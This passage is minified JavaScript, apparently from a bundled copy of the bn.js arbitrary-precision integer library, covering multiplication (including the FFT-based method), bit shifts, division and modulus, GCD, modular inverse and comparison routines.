gt=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(gt>>>26)|0,gt&=67108863,r=Math.imul(w,z),n=Math.imul(w,F),n=n+Math.imul(M,z)|0,o=Math.imul(M,F),r=r+Math.imul(v,K)|0,n=n+Math.imul(v,H)|0,n=n+Math.imul(g,K)|0,o=o+Math.imul(g,H)|0,r=r+Math.imul(p,W)|0,n=n+Math.imul(p,Y)|0,n=n+Math.imul(m,W)|0,o=o+Math.imul(m,Y)|0,r=r+Math.imul(l,J)|0,n=n+Math.imul(l,X)|0,n=n+Math.imul(c,J)|0,o=o+Math.imul(c,X)|0;var yt=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(yt>>>26)|0,yt&=67108863,r=Math.imul(S,z),n=Math.imul(S,F),n=n+Math.imul(A,z)|0,o=Math.imul(A,F),r=r+Math.imul(w,K)|0,n=n+Math.imul(w,H)|0,n=n+Math.imul(M,K)|0,o=o+Math.imul(M,H)|0,r=r+Math.imul(v,W)|0,n=n+Math.imul(v,Y)|0,n=n+Math.imul(g,W)|0,o=o+Math.imul(g,Y)|0,r=r+Math.imul(p,J)|0,n=n+Math.imul(p,X)|0,n=n+Math.imul(m,J)|0,o=o+Math.imul(m,X)|0,r=r+Math.imul(l,Q)|0,n=n+Math.imul(l,tt)|0,n=n+Math.imul(c,Q)|0,o=o+Math.imul(c,tt)|0;var wt=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(wt>>>26)|0,wt&=67108863,r=Math.imul(x,z),n=Math.imul(x,F),n=n+Math.imul(E,z)|0,o=Math.imul(E,F),r=r+Math.imul(S,K)|0,n=n+Math.imul(S,H)|0,n=n+Math.imul(A,K)|0,o=o+Math.imul(A,H)|0,r=r+Math.imul(w,W)|0,n=n+Math.imul(w,Y)|0,n=n+Math.imul(M,W)|0,o=o+Math.imul(M,Y)|0,r=r+Math.imul(v,J)|0,n=n+Math.imul(v,X)|0,n=n+Math.imul(g,J)|0,o=o+Math.imul(g,X)|0,r=r+Math.imul(p,Q)|0,n=n+Math.imul(p,tt)|0,n=n+Math.imul(m,Q)|0,o=o+Math.imul(m,tt)|0,r=r+Math.imul(l,it)|0,n=n+Math.imul(l,rt)|0,n=n+Math.imul(c,it)|0,o=o+Math.imul(c,rt)|0;var Mt=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(Mt>>>26)|0,Mt&=67108863,r=Math.imul(O,z),n=Math.imul(O,F),n=n+Math.imul(j,z)|0,o=Math.imul(j,F),r=r+Math.imul(x,K)|0,n=n+Math.imul(x,H)|0,n=n+Math.imul(E,K)|0,o=o+Math.imul(E,H)|0,r=r+Math.imul(S,W)|0,n=n+Math.imul(S,Y)|0,n=n+Math.imul(A,W)|0,o=o+Math.imul(A,Y)|0,r=r+Math.imul(w,J)|0,n=n+Math.imul(w,X)|0,n=n+Math.imul(M,J)|0,o=o+Math.imul(M,X)|0,r=r+Math.imul(v,Q)|0,n=n+Math.imul(v,tt)|0,n=n+Math.imul(g,Q)|0,o=o+Math.imul(g,tt)|0,r=r+Math.imul(p,it)|0,n=n+Math.imul(p,rt)|0,n=n+Math.imul(m,it)|0,o=o+Math.imul(m,rt)|0,r=r+Math.imul(l,ot)|0,n=n+Math.imul(l,st)|0,n=n+Math.imul(c,ot)|0,o=o+Math.imul(c,st)|0;var _t=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(_t>>>26)|0,_t&=67108863,r=Math.imul(I,z),n=Math.imul(I,F),n=n+Math.imul(P,z)|0,o=Math.imul(P,F),r=r+Math.imul(O,K)|0,n=n+Math.imul(O,H)|0,n=n+Math.imul(j,K)|0,o=o+Math.imul(j,H)|0,r=r+Math.imul(x,W)|0,n=n+Math.imul(x,Y)|0,n=n+Math.imul(E,W)|0,o=o+Math.imul(E,Y)|0,r=r+Math.imul(S,J)|0,n=n+Math.imul(S,X)|0,n=n+Math.imul(A,J)|0,o=o+Math.imul(A,X)|0,r=r+Math.imul(w,Q)|0,n=n+Math.imul(w,tt)|0,n=n+Math.imul(M,Q)|0,o=o+Math.imul(M,tt)|0,r=r+Math.imul(v,it)|0,n=n+Math.imul(v,rt)|0,n=n+Math.imul(g,it)|0,o=o+Math.imul(g,rt)|0,r=r+Math.imul(p,ot)|0,n=n+Math.imul(p,st)|0,n=n+Math.imul(m,ot)|0,o=o+Math.imul(m,st)|0,r=r+Math.imul(l,at)|0,n=n+Math.imul(l,ut)|0,n=n+Math.imul(c,at)|0,o=o+Math.imul(c,ut)|0;var St=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(St>>>26)|0,St&=67108863,r=Math.imul(C,z),n=Math.imul(C,F),n=n+Math.imul(L,z)|0,o=Math.imul(L,F),r=r+Math.imul(I,K)|0,n=n+Math.imul(I,H)|0,n=n+Math.imul(P,K)|0,o=o+Math.imul(P,H)|0,r=r+Math.imul(O,W)|0,n=n+Math.imul(O,Y)|0,n=n+Math.imul(j,W)|0,o=o+Math.imul(j,Y)|0,r=r+Math.imul(x,J)|0,n=n+Math.imul(x,X)|0,n=n+Math.imul(E,J)|0,o=o+Math.imul(E,X)|0,r=r+Math.imul(S,Q)|0,n=n+Math.imul(S,tt)|0,n=n+Math.imul(A,Q)|0,o=o+Math.imul(A,tt)|0,r=r+Math.imul(w,it)|0,n=n+Math.imul(w,rt)|0,n=n+Math.imul(M,it)|0,o=o+Math.imul(M,rt)|0,r=r+Math.imul(v,ot)|0,n=n+Math.imul(v,st)|0,n=n+Math.imul(g,ot)|0,o=o+Math.imul(g,st)|0,r=r+Math.imul(p,at)|0,n=n+Math.imul(p,ut)|0,n=n+Math.imul(m,at)|0,o=o+Math.imul(m,ut)|0,r=r+Math.imul(l,lt)|0,n=n+Math.imul(l,ct)|0,n=n+Math.imul(c,lt)|0,o=o+Math.imul(c,ct)|0;var At=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(At>>>26)|0,At&=67108863,r=Math.imul(U,z),n=Math.imul(U,F),n=n+Math.imul(q,z)|0,o=Math.imul(q,F),r=r+Math.imul(C,K)|0,n=n+Math.imul(C,H)|0,n=n+Math.imul(L,K)|0,o=o+Math.imul(L,H)|0,r=r+Math.imul(I,W)|0,n=n+Math.imul(I,Y)|0,n=n+Math.imul(P,W)|0,o=o+Math.imul(P,Y)|0,r=r+Math.imul(O,J)|0,n=n+Math.imul(O,X)|0,n=n+Math.imul(j,J)|0,o=o+Math.imul(j,X)|0,r=r+Math.imul(x,Q)|0,n=n+Math.imul(x,tt)|0,n=n+Math.imul(E,Q)|0,o=o+Math.imul(E,tt)|0,r=r+Math.imul(S,it)|0,n=n+Math.imul(S,rt)|0,n=n+Math.imul(A,it)|0,o=o+Math.imul(A,rt)|0,r=r+Math.imul(w,ot)|0,n=n+Math.imul(w,st)|0,n=n+Math.imul(M,ot)|0,o=o+Math.imul(M,st)|0,r=r+Math.imul(v,at)|0,n=n+Math.imul(v,ut)|0,n=n+Math.imul(g,at)|0,o=o+Math.imul(g,ut)|0,r=r+Math.imul(p,lt)|0,n=n+Math.imul(p,ct)|0,n=n+Math.imul(m,lt)|0,o=o+Math.imul(m,ct)|0,r=r+Math.imul(l,pt)|0,n=n+Math.imul(l,mt)|0,n=n+Math.imul(c,pt)|0,o=o+Math.imul(c,mt)|0;var kt=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(kt>>>26)|0,kt&=67108863,r=Math.imul(U,K),n=Math.imul(U,H),n=n+Math.imul(q,K)|0,o=Math.imul(q,H),r=r+Math.imul(C,W)|0,n=n+Math.imul(C,Y)|0,n=n+Math.imul(L,W)|0,o=o+Math.imul(L,Y)|0,r=r+Math.imul(I,J)|0,n=n+Math.imul(I,X)|0,n=n+Math.imul(P,J)|0,o=o+Math.imul(P,X)|0,r=r+Math.imul(O,Q)|0,n=n+Math.imul(O,tt)|0,n=n+Math.imul(j,Q)|0,o=o+Math.imul(j,tt)|0,r=r+Math.imul(x,it)|0,n=n+Math.imul(x,rt)|0,n=n+Math.imul(E,it)|0,o=o+Math.imul(E,rt)|0,r=r+Math.imul(S,ot)|0,n=n+Math.imul(S,st)|0,n=n+Math.imul(A,ot)|0,o=o+Math.imul(A,st)|0,r=r+Math.imul(w,at)|0,n=n+Math.imul(w,ut)|0,n=n+Math.imul(M,at)|0,o=o+Math.imul(M,ut)|0,r=r+Math.imul(v,lt)|0,n=n+Math.imul(v,ct)|0,n=n+Math.imul(g,lt)|0,o=o+Math.imul(g,ct)|0,r=r+Math.imul(p,pt)|0,n=n+Math.imul(p,mt)|0,n=n+Math.imul(m,pt)|0,o=o+Math.imul(m,mt)|0;var xt=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(xt>>>26)|0,xt&=67108863,r=Math.imul(U,W),n=Math.imul(U,Y),n=n+Math.imul(q,W)|0,o=Math.imul(q,Y),r=r+Math.imul(C,J)|0,n=n+Math.imul(C,X)|0,n=n+Math.imul(L,J)|0,o=o+Math.imul(L,X)|0,r=r+Math.imul(I,Q)|0,n=n+Math.imul(I,tt)|0,n=n+Math.imul(P,Q)|0,o=o+Math.imul(P,tt)|0,r=r+Math.imul(O,it)|0,n=n+Math.imul(O,rt)|0,n=n+Math.imul(j,it)|0,o=o+Math.imul(j,rt)|0,r=r+Math.imul(x,ot)|0,n=n+Math.imul(x,st)|0,n=n+Math.imul(E,ot)|0,o=o+Math.imul(E,st)|0,r=r+Math.imul(S,at)|0,n=n+Math.imul(S,ut)|0,n=n+Math.imul(A,at)|0,o=o+Math.imul(A,ut)|0,r=r+Math.imul(w,lt)|0,n=n+Math.imul(w,ct)|0,n=n+Math.imul(M,lt)|0,o=o+Math.imul(M,ct)|0,r=r+Math.imul(v,pt)|0,n=n+Math.imul(v,mt)|0,n=n+Math.imul(g,pt)|0,o=o+Math.imul(g,mt)|0;var Et=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(Et>>>26)|0,Et&=67108863,r=Math.imul(U,J),n=Math.imul(U,X),n=n+Math.imul(q,J)|0,o=Math.imul(q,X),r=r+Math.imul(C,Q)|0,n=n+Math.imul(C,tt)|0,n=n+Math.imul(L,Q)|0,o=o+Math.imul(L,tt)|0,r=r+Math.imul(I,it)|0,n=n+Math.imul(I,rt)|0,n=n+Math.imul(P,it)|0,o=o+Math.imul(P,rt)|0,r=r+Math.imul(O,ot)|0,n=n+Math.imul(O,st)|0,n=n+Math.imul(j,ot)|0,o=o+Math.imul(j,st)|0,r=r+Math.imul(x,at)|0,n=n+Math.imul(x,ut)|0,n=n+Math.imul(E,at)|0,o=o+Math.imul(E,ut)|0,r=r+Math.imul(S,lt)|0,n=n+Math.imul(S,ct)|0,n=n+Math.imul(A,lt)|0,o=o+Math.imul(A,ct)|0,r=r+Math.imul(w,pt)|0,n=n+Math.imul(w,mt)|0,n=n+Math.imul(M,pt)|0,o=o+Math.imul(M,mt)|0;var Bt=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(Bt>>>26)|0,Bt&=67108863,r=Math.imul(U,Q),n=Math.imul(U,tt),n=n+Math.imul(q,Q)|0,o=Math.imul(q,tt),r=r+Math.imul(C,it)|0,n=n+Math.imul(C,rt)|0,n=n+Math.imul(L,it)|0,o=o+Math.imul(L,rt)|0,r=r+Math.imul(I,ot)|0,n=n+Math.imul(I,st)|0,n=n+Math.imul(P,ot)|0,o=o+Math.imul(P,st)|0,r=r+Math.imul(O,at)|0,n=n+Math.imul(O,ut)|0,n=n+Math.imul(j,at)|0,o=o+Math.imul(j,ut)|0,r=r+Math.imul(x,lt)|0,n=n+Math.imul(x,ct)|0,n=n+Math.imul(E,lt)|0,o=o+Math.imul(E,ct)|0,r=r+Math.imul(S,pt)|0,n=n+Math.imul(S,mt)|0,n=n+Math.imul(A,pt)|0,o=o+Math.imul(A,mt)|0;var Ot=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(Ot>>>26)|0,Ot&=67108863,r=Math.imul(U,it),n=Math.imul(U,rt),n=n+Math.imul(q,it)|0,o=Math.imul(q,rt),r=r+Math.imul(C,ot)|0,n=n+Math.imul(C,st)|0,n=n+Math.imul(L,ot)|0,o=o+Math.imul(L,st)|0,r=r+Math.imul(I,at)|0,n=n+Math.imul(I,ut)|0,n=n+Math.imul(P,at)|0,o=o+Math.imul(P,ut)|0,r=r+Math.imul(O,lt)|0,n=n+Math.imul(O,ct)|0,n=n+Math.imul(j,lt)|0,o=o+Math.imul(j,ct)|0,r=r+Math.imul(x,pt)|0,n=n+Math.imul(x,mt)|0,n=n+Math.imul(E,pt)|0,o=o+Math.imul(E,mt)|0;var jt=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(jt>>>26)|0,jt&=67108863,r=Math.imul(U,ot),n=Math.imul(U,st),n=n+Math.imul(q,ot)|0,o=Math.imul(q,st),r=r+Math.imul(C,at)|0,n=n+Math.imul(C,ut)|0,n=n+Math.imul(L,at)|0,o=o+Math.imul(L,ut)|0,r=r+Math.imul(I,lt)|0,n=n+Math.imul(I,ct)|0,n=n+Math.imul(P,lt)|0,o=o+Math.imul(P,ct)|0,r=r+Math.imul(O,pt)|0,n=n+Math.imul(O,mt)|0,n=n+Math.imul(j,pt)|0,o=o+Math.imul(j,mt)|0;var Rt=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(Rt>>>26)|0,Rt&=67108863,r=Math.imul(U,at),n=Math.imul(U,ut),n=n+Math.imul(q,at)|0,o=Math.imul(q,ut),r=r+Math.imul(C,lt)|0,n=n+Math.imul(C,ct)|0,n=n+Math.imul(L,lt)|0,o=o+Math.imul(L,ct)|0,r=r+Math.imul(I,pt)|0,n=n+Math.imul(I,mt)|0,n=n+Math.imul(P,pt)|0,o=o+Math.imul(P,mt)|0;var It=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(It>>>26)|0,It&=67108863,r=Math.imul(U,lt),n=Math.imul(U,ct),n=n+Math.imul(q,lt)|0,o=Math.imul(q,ct),r=r+Math.imul(C,pt)|0,n=n+Math.imul(C,mt)|0,n=n+Math.imul(L,pt)|0,o=o+Math.imul(L,mt)|0;var Pt=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(Pt>>>26)|0,Pt&=67108863,r=Math.imul(U,pt),n=Math.imul(U,mt),n=n+Math.imul(q,pt)|0,o=Math.imul(q,mt);var Tt=(u+r|0)+((8191&n)<<13)|0;return u=(o+(n>>>13)|0)+(Tt>>>26)|0,Tt&=67108863,a[0]=bt,a[1]=vt,a[2]=gt,a[3]=yt,a[4]=wt,a[5]=Mt,a[6]=_t,a[7]=St,a[8]=At,a[9]=kt,a[10]=xt,a[11]=Et,a[12]=Bt,a[13]=Ot,a[14]=jt,a[15]=Rt,a[16]=It,a[17]=Pt,a[18]=Tt,0!==u&&(a[19]=u,i.length++),i};function y(t,e,i){i.negative=e.negative^t.negative,i.length=t.length+e.length;for(var r=0,n=0,o=0;o<i.length-1;o++){var s=n;n=0;for(var h=67108863&r,a=Math.min(o,e.length-1),u=Math.max(0,o-t.length+1);u<=a;u++){var f=o-u,l=0|t.words[f],c=0|e.words[u],d=l*c,p=67108863&d;s=s+(d/67108864|0)|0,p=p+h|0,h=67108863&p,s=s+(p>>>26)|0,n+=s>>>26,s&=67108863}i.words[o]=h,r=s,s=n}return 0!==r?i.words[o]=r:i.length--,i._strip()}function w(t,e,i){return y(t,e,i)}function M(t,e){this.x=t,this.y=e}Math.imul||(g=v),o.prototype.mulTo=function(t,e){var i,r=this.length+t.length;return i=10===this.length&&10===t.length?g(this,t,e):r<63?v(this,t,e):r<1024?y(this,t,e):w(this,t,e),i},M.prototype.makeRBT=function(t){for(var e=new Array(t),i=o.prototype._countBits(t)-1,r=0;r<t;r++)e[r]=this.revBin(r,i,t);return e},M.prototype.revBin=function(t,e,i){if(0===t||t===i-1)return t;for(var r=0,n=0;n<e;n++)r|=(1&t)<<e-n-1,t>>=1;return r},M.prototype.permute=function(t,e,i,r,n,o){for(var s=0;s<o;s++)r[s]=e[t[s]],n[s]=i[t[s]]},M.prototype.transform=function(t,e,i,r,n,o){this.permute(o,t,e,i,r,n);for(var s=1;s<n;s<<=1)for(var h=s<<1,a=Math.cos(2*Math.PI/h),u=Math.sin(2*Math.PI/h),f=0;f<n;f+=h)for(var l=a,c=u,d=0;d<s;d++){var p=i[f+d],m=r[f+d],b=i[f+d+s],v=r[f+d+s],g=l*b-c*v;v=l*v+c*b,b=g,i[f+d]=p+b,r[f+d]=m+v,i[f+d+s]=p-b,r[f+d+s]=m-v,d!==h&&(g=a*l-u*c,c=a*c+u*l,l=g)}},M.prototype.guessLen13b=function(t,e){var i=1|Math.max(e,t),r=1&i,n=0;for(i=i/2|0;i;i>>>=1)n++;return 1<<n+1+r},M.prototype.conjugate=function(t,e,i){if(!(i<=1))for(var r=0;r<i/2;r++){var n=t[r];t[r]=t[i-r-1],t[i-r-1]=n,n=e[r],e[r]=-e[i-r-1],e[i-r-1]=-n}},M.prototype.normalize13b=function(t,e){for(var i=0,r=0;r<e/2;r++){var n=8192*Math.round(t[2*r+1]/e)+Math.round(t[2*r]/e)+i;t[r]=67108863&n,i=n<67108864?0:n/67108864|0}return t},M.prototype.convert13b=function(t,e,i,n){for(var o=0,s=0;s<e;s++)o+=0|t[s],i[2*s]=8191&o,o>>>=13,i[2*s+1]=8191&o,o>>>=13;for(s=2*e;s<n;++s)i[s]=0;r(0===o),r(0===(-8192&o))},M.prototype.stub=function(t){for(var e=new Array(t),i=0;i<t;i++)e[i]=0;return e},M.prototype.mulp=function(t,e,i){var r=2*this.guessLen13b(t.length,e.length),n=this.makeRBT(r),o=this.stub(r),s=new Array(r),h=new Array(r),a=new Array(r),u=new Array(r),f=new Array(r),l=new Array(r),c=i.words;c.length=r,this.convert13b(t.words,t.length,s,r),this.convert13b(e.words,e.length,u,r),this.transform(s,o,h,a,r,n),this.transform(u,o,f,l,r,n);for(var d=0;d<r;d++){var p=h[d]*f[d]-a[d]*l[d];a[d]=h[d]*l[d]+a[d]*f[d],h[d]=p}return this.conjugate(h,a,r),this.transform(h,a,c,o,r,n),this.conjugate(c,o,r),this.normalize13b(c,r),i.negative=t.negative^e.negative,i.length=t.length+e.length,i._strip()},o.prototype.mul=function(t){var e=new o(null);return e.words=new Array(this.length+t.length),this.mulTo(t,e)},o.prototype.mulf=function(t){var e=new o(null);return e.words=new Array(this.length+t.length),w(this,t,e)},o.prototype.imul=function(t){return this.clone().mulTo(t,this)},o.prototype.imuln=function(t){var e=t<0;e&&(t=-t),r("number"===typeof t),r(t<67108864);for(var i=0,n=0;n<this.length;n++){var o=(0|this.words[n])*t,s=(67108863&o)+(67108863&i);i>>=26,i+=o/67108864|0,i+=s>>>26,this.words[n]=67108863&s}return 0!==i&&(this.words[n]=i,this.length++),this.length=0===t?1:this.length,e?this.ineg():this},o.prototype.muln=function(t){return this.clone().imuln(t)},o.prototype.sqr=function(){return this.mul(this)},o.prototype.isqr=function(){return this.imul(this.clone())},o.prototype.pow=function(t){var e=b(t);if(0===e.length)return new o(1);for(var i=this,r=0;r<e.length;r++,i=i.sqr())if(0!==e[r])break;if(++r<e.length)for(var n=i.sqr();r<e.length;r++,n=n.sqr())0!==e[r]&&(i=i.mul(n));return i},o.prototype.iushln=function(t){r("number"===typeof t&&t>=0);var e,i=t%26,n=(t-i)/26,o=67108863>>>26-i<<26-i;if(0!==i){var s=0;for(e=0;e<this.length;e++){var h=this.words[e]&o,a=(0|this.words[e])-h<<i;this.words[e]=a|s,s=h>>>26-i}s&&(this.words[e]=s,this.length++)}if(0!==n){for(e=this.length-1;e>=0;e--)this.words[e+n]=this.words[e];for(e=0;e<n;e++)this.words[e]=0;this.length+=n}return this._strip()},o.prototype.ishln=function(t){return r(0===this.negative),this.iushln(t)},o.prototype.iushrn=function(t,e,i){var n;r("number"===typeof t&&t>=0),n=e?(e-e%26)/26:0;var o=t%26,s=Math.min((t-o)/26,this.length),h=67108863^67108863>>>o<<o,a=i;if(n-=s,n=Math.max(0,n),a){for(var u=0;u<s;u++)a.words[u]=this.words[u];a.length=s}if(0===s);else if(this.length>s)for(this.length-=s,u=0;u<this.length;u++)this.words[u]=this.words[u+s];else this.words[0]=0,this.length=1;var f=0;for(u=this.length-1;u>=0&&(0!==f||u>=n);u--){var l=0|this.words[u];this.words[u]=f<<26-o|l>>>o,f=l&h}return a&&0!==f&&(a.words[a.length++]=f),0===this.length&&(this.words[0]=0,this.length=1),this._strip()},o.prototype.ishrn=function(t,e,i){return r(0===this.negative),this.iushrn(t,e,i)},o.prototype.shln=function(t){return this.clone().ishln(t)},o.prototype.ushln=function(t){return this.clone().iushln(t)},o.prototype.shrn=function(t){return this.clone().ishrn(t)},o.prototype.ushrn=function(t){return this.clone().iushrn(t)},o.prototype.testn=function(t){r("number"===typeof t&&t>=0);var e=t%26,i=(t-e)/26,n=1<<e;if(this.length<=i)return!1;var o=this.words[i];return!!(o&n)},o.prototype.imaskn=function(t){r("number"===typeof t&&t>=0);var e=t%26,i=(t-e)/26;if(r(0===this.negative,"imaskn works only with positive numbers"),this.length<=i)return this;if(0!==e&&i++,this.length=Math.min(i,this.length),0!==e){var n=67108863^67108863>>>e<<e;this.words[this.length-1]&=n}return this._strip()},o.prototype.maskn=function(t){return this.clone().imaskn(t)},o.prototype.iaddn=function(t){return r("number"===typeof t),r(t<67108864),t<0?this.isubn(-t):0!==this.negative?1===this.length&&(0|this.words[0])<=t?(this.words[0]=t-(0|this.words[0]),this.negative=0,this):(this.negative=0,this.isubn(t),this.negative=1,this):this._iaddn(t)},o.prototype._iaddn=function(t){this.words[0]+=t;for(var e=0;e<this.length&&this.words[e]>=67108864;e++)this.words[e]-=67108864,e===this.length-1?this.words[e+1]=1:this.words[e+1]++;return this.length=Math.max(this.length,e+1),this},o.prototype.isubn=function(t){if(r("number"===typeof t),r(t<67108864),t<0)return this.iaddn(-t);if(0!==this.negative)return this.negative=0,this.iaddn(t),this.negative=1,this;if(this.words[0]-=t,1===this.length&&this.words[0]<0)this.words[0]=-this.words[0],this.negative=1;else for(var e=0;e<this.length&&this.words[e]<0;e++)this.words[e]+=67108864,this.words[e+1]-=1;return this._strip()},o.prototype.addn=function(t){return this.clone().iaddn(t)},o.prototype.subn=function(t){return this.clone().isubn(t)},o.prototype.iabs=function(){return this.negative=0,this},o.prototype.abs=function(){return this.clone().iabs()},o.prototype._ishlnsubmul=function(t,e,i){var n,o,s=t.length+i;this._expand(s);var h=0;for(n=0;n<t.length;n++){o=(0|this.words[n+i])+h;var a=(0|t.words[n])*e;o-=67108863&a,h=(o>>26)-(a/67108864|0),this.words[n+i]=67108863&o}for(;n<this.length-i;n++)o=(0|this.words[n+i])+h,h=o>>26,this.words[n+i]=67108863&o;if(0===h)return this._strip();for(r(-1===h),h=0,n=0;n<this.length;n++)o=-(0|this.words[n])+h,h=o>>26,this.words[n]=67108863&o;return this.negative=1,this._strip()},o.prototype._wordDiv=function(t,e){var i=this.length-t.length,r=this.clone(),n=t,s=0|n.words[n.length-1],h=this._countBits(s);i=26-h,0!==i&&(n=n.ushln(i),r.iushln(i),s=0|n.words[n.length-1]);var a,u=r.length-n.length;if("mod"!==e){a=new o(null),a.length=u+1,a.words=new Array(a.length);for(var f=0;f<a.length;f++)a.words[f]=0}var l=r.clone()._ishlnsubmul(n,1,u);0===l.negative&&(r=l,a&&(a.words[u]=1));for(var c=u-1;c>=0;c--){var d=67108864*(0|r.words[n.length+c])+(0|r.words[n.length+c-1]);d=Math.min(d/s|0,67108863),r._ishlnsubmul(n,d,c);while(0!==r.negative)d--,r.negative=0,r._ishlnsubmul(n,1,c),r.isZero()||(r.negative^=1);a&&(a.words[c]=d)}return a&&a._strip(),r._strip(),"div"!==e&&0!==i&&r.iushrn(i),{div:a||null,mod:r}},o.prototype.divmod=function(t,e,i){return r(!t.isZero()),this.isZero()?{div:new o(0),mod:new o(0)}:0!==this.negative&&0===t.negative?(h=this.neg().divmod(t,e),"mod"!==e&&(n=h.div.neg()),"div"!==e&&(s=h.mod.neg(),i&&0!==s.negative&&s.iadd(t)),{div:n,mod:s}):0===this.negative&&0!==t.negative?(h=this.divmod(t.neg(),e),"mod"!==e&&(n=h.div.neg()),{div:n,mod:h.mod}):0!==(this.negative&t.negative)?(h=this.neg().divmod(t.neg(),e),"div"!==e&&(s=h.mod.neg(),i&&0!==s.negative&&s.isub(t)),{div:h.div,mod:s}):t.length>this.length||this.cmp(t)<0?{div:new o(0),mod:this}:1===t.length?"div"===e?{div:this.divn(t.words[0]),mod:null}:"mod"===e?{div:null,mod:new o(this.modrn(t.words[0]))}:{div:this.divn(t.words[0]),mod:new o(this.modrn(t.words[0]))}:this._wordDiv(t,e);var n,s,h},o.prototype.div=function(t){return this.divmod(t,"div",!1).div},o.prototype.mod=function(t){return this.divmod(t,"mod",!1).mod},o.prototype.umod=function(t){return this.divmod(t,"mod",!0).mod},o.prototype.divRound=function(t){var e=this.divmod(t);if(e.mod.isZero())return e.div;var i=0!==e.div.negative?e.mod.isub(t):e.mod,r=t.ushrn(1),n=t.andln(1),o=i.cmp(r);return o<0||1===n&&0===o?e.div:0!==e.div.negative?e.div.isubn(1):e.div.iaddn(1)},o.prototype.modrn=function(t){var e=t<0;e&&(t=-t),r(t<=67108863);for(var i=(1<<26)%t,n=0,o=this.length-1;o>=0;o--)n=(i*n+(0|this.words[o]))%t;return e?-n:n},o.prototype.modn=function(t){return this.modrn(t)},o.prototype.idivn=function(t){var e=t<0;e&&(t=-t),r(t<=67108863);for(var i=0,n=this.length-1;n>=0;n--){var o=(0|this.words[n])+67108864*i;this.words[n]=o/t|0,i=o%t}return this._strip(),e?this.ineg():this},o.prototype.divn=function(t){return this.clone().idivn(t)},o.prototype.egcd=function(t){r(0===t.negative),r(!t.isZero());var e=this,i=t.clone();e=0!==e.negative?e.umod(t):e.clone();var n=new o(1),s=new o(0),h=new o(0),a=new o(1),u=0;while(e.isEven()&&i.isEven())e.iushrn(1),i.iushrn(1),++u;var f=i.clone(),l=e.clone();while(!e.isZero()){for(var c=0,d=1;0===(e.words[0]&d)&&c<26;++c,d<<=1);if(c>0){e.iushrn(c);while(c-- >0)(n.isOdd()||s.isOdd())&&(n.iadd(f),s.isub(l)),n.iushrn(1),s.iushrn(1)}for(var p=0,m=1;0===(i.words[0]&m)&&p<26;++p,m<<=1);if(p>0){i.iushrn(p);while(p-- >0)(h.isOdd()||a.isOdd())&&(h.iadd(f),a.isub(l)),h.iushrn(1),a.iushrn(1)}e.cmp(i)>=0?(e.isub(i),n.isub(h),s.isub(a)):(i.isub(e),h.isub(n),a.isub(s))}return{a:h,b:a,gcd:i.iushln(u)}},o.prototype._invmp=function(t){r(0===t.negative),r(!t.isZero());var e=this,i=t.clone();e=0!==e.negative?e.umod(t):e.clone();var n,s=new o(1),h=new o(0),a=i.clone();while(e.cmpn(1)>0&&i.cmpn(1)>0){for(var u=0,f=1;0===(e.words[0]&f)&&u<26;++u,f<<=1);if(u>0){e.iushrn(u);while(u-- >0)s.isOdd()&&s.iadd(a),s.iushrn(1)}for(var l=0,c=1;0===(i.words[0]&c)&&l<26;++l,c<<=1);if(l>0){i.iushrn(l);while(l-- >0)h.isOdd()&&h.iadd(a),h.iushrn(1)}e.cmp(i)>=0?(e.isub(i),s.isub(h)):(i.isub(e),h.isub(s))}return n=0===e.cmpn(1)?s:h,n.cmpn(0)<0&&n.iadd(t),n},o.prototype.gcd=function(t){if(this.isZero())return t.abs();if(t.isZero())return this.abs();var e=this.clone(),i=t.clone();e.negative=0,i.negative=0;for(var r=0;e.isEven()&&i.isEven();r++)e.iushrn(1),i.iushrn(1);do{while(e.isEven())e.iushrn(1);while(i.isEven())i.iushrn(1);var n=e.cmp(i);if(n<0){var o=e;e=i,i=o}else if(0===n||0===i.cmpn(1))break;e.isub(i)}while(1);return i.iushln(r)},o.prototype.invm=function(t){return this.egcd(t).a.umod(t)},o.prototype.isEven=function(){return 0===(1&this.words[0])},o.prototype.isOdd=function(){return 1===(1&this.words[0])},o.prototype.andln=function(t){return this.words[0]&t},o.prototype.bincn=function(t){r("number"===typeof t);var e=t%26,i=(t-e)/26,n=1<<e;if(this.length<=i)return this._expand(i+1),this.words[i]|=n,this;for(var o=n,s=i;0!==o&&s<this.length;s++){var h=0|this.words[s];h+=o,o=h>>>26,h&=67108863,this.words[s]=h}return 0!==o&&(this.words[s]=o,this.length++),this},o.prototype.isZero=function(){return 1===this.length&&0===this.words[0]},o.prototype.cmpn=function(t){var e,i=t<0;if(0!==this.negative&&!i)return-1;if(0===this.negative&&i)return 1;if(this._strip(),this.length>1)e=1;else{i&&(t=-t),r(t<=67108863,"Number is too big");var n=0|this.words[0];e=n===t?0:n<t?-1:1}return 0!==this.negative?0|-e:e},o.prototype.cmp=function(t){if(0!==this.negative&&0===t.negative)return-1;if(0===this.negative&&0!==t.negative)return 1;var e=this.ucmp(t);return 0!==this.negative?0|-e:e},o.prototype.ucmp=function(t){if(this.length>t.length)return 1;if(this.length<t.length)return-1;for(var e=0,i=this.length-1;i>=0;i--){var r=0|this.words[i],n=0|t.words[i];if(r!==n){r<n?e=-1:r>n&&(e=1);break}}return e},o.prototype.gtn=function(t){return 1===this.cmpn(t)},o.prototype.gt=function(t){return 1===this.cmp(t)},o.prototype.gten=function(t){return this.cmpn(t)>=0},o.prototype.gte=function(t){return this.cmp(t)>=0},o.prototype.ltn=function(t){return-1===this.cmpn(t)},o.prototype.lt=function(t){return-1===this.cmp(t)},o.prototype.lten=function(t){return 